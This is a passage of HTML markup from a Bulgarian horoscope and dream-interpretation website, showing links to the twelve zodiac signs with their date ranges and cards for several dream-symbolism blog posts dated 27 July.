					</div>

	

	<div id="col-316040862" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-52618333" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-940637702" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1120745328" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2132138278" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-316835271" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-960476570" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1166387977" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2146519607" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1959005420" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-204325640" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
